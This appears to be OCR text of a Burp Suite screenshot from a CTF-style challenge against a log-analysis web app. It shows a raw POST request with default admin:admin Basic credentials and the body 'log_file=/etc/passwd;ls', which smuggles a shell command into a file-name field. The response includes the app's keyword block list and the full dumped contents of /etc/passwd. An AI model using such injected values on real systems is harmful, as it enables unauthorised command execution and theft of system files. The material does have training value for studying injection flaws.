 Request
Pretty Raw Hex
\n
1 POST /?id HTTP/1.1
2 Host: 103.97.125.56:31663
3 Content-Length : 36
4 Cache-Control : max-age=0
5 Authorization : Basic YWRtaW46YWRtaW4=
6 Accept-Language : en-US,en;q=0.9
7 Origin: http://103.97.125.56:31663
8 Content-Type : application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests : 1
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer : http://103.97.125.56:31663/?id
13 Accept-Encoding : gzip, deflate, br
14 Cookie : session =
.eJwljjEOwzAIAP_C3MGAITifiWzAatekmar-vZZ66-mk-8Axz7yesL_POx9wvAJ2GGOTIakeqtSRWM
mJWvasIT4l0a0SpZaFJQ1C7RsvZ6moXLsmO2ETaxxT5yIqFmxYptoQ4WIUK-ibWWENN7Yi7mJUzWGN3
Fee_xuG7w-VYC5J.aJK1Sw.Sod-vVi7DGuU0x5VPTDvaMWWLw4
15 Connection : keep-alive
16
17 log_file =/etc/passwd;ls &analyze_log =
Response
Pretty Raw Hex Render
\n
The patterns: sql|exec|wget|curl|whoami|system|shell_exec|ls|dir
The Example Suspicious Traffic
access.log Analyze
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
www:x:1000:1000::/home/www:/bin/sh
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
Suspicious traffic patterns detected in /etc/passwd;ls:
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin